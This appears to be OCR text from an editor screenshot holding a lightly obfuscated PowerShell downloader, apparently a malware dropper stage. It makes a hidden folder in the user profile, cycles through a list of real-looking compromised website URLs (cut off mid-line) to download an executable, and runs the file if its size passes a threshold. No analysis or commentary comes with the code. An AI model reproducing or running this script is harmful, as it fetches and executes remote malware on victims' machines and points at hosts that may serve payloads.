 change.log new 1 drop.sql create.sql data.sql new 2 new 3 new 4 new 5 new 6 cmd.exe new 7
1 new-item $env:userprofile\sqpgdfi\dqkgpwc\ -itemtype directory;
2 [net.servicepointmanager]::"securityprotocol" = ('tls12, tls11, tls');
3 $tmp = ('e2937a4y');
4 $exefile=$env:userprofile+('yapsqpgdfiyapdqkgpwcyap')-creplace ('yap'),[char]92)+$tmp+('.exe');
5 $webclientobj = new-object net.webclient;
6 $addr=(('http://fortcollinsathletefactory.com/wp-admin/i/*http://getming.com/forum/p/*http://gaffa-music.com/cgi-bin/um/*http://frankfurt
7 foreach($subaddr in $addr){
8 try{$webclientobj."downloadfile"($subaddr, $exefile);
9 if ((get-item $exefile).length -ge 32254) {
10 invoke-item $exefile;
11 break;}
12 }catch{}}